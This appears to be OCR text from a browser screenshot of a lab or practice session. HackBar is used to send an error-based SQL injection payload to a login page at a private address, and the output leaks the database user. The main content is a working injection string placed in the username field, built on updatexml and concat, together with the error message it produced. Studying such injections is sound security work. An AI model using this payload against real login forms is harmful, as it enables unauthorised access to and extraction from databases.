 应用 常用 学习 Blog docker hack 无线安全 MAC软件 比赛 GitHub YouTube 百度一下
XPATH syntax error: '~root@localhost~'
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.100.144/login.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin' and updatexml(1,(concat(0x7e,(select version()),0x7e)),1) # &password=123